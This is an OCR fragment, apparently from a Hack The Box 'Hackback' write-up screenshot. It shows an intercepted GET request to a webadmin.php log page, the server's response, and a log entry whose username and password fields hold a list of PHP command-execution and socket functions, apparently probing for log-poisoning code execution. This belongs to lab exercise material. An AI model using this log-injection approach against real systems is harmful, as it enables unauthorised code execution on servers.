 Raw Params Headers Hex
GET
webadmin.php?action=show&site=hackthe
box&password=12345678&session=
HTTP/1.1
Host: admin.hackback.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:
PHPSESSID=
a56
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex
HTTP/1.1 302 Found
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Location: /
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.2.7
Set-Cookie: PHPSESSID= path=/
X-Powered-By: ASP.NET
Date: Wed, 13 Mar 2019 09:51:15 GMT
Connection: close
Content-Length: 369
[13 March 2019, 02:51:08 AM] 10.10.14.11 - Username:
phpinfo,exec,passthru,shell_exec,system,proc_open,popen,curl_exec,curl_multi_exec,parse_ini_file
,show_source,fsockopen,socket_create,socket_connect,eval, Password:
phpinfo,exec,passthru,shell_exec,system,proc_open,popen,curl_exec,curl_multi_exec,parse_ini_file
,show_source,fsockopen,socket_create,socket_connect,eval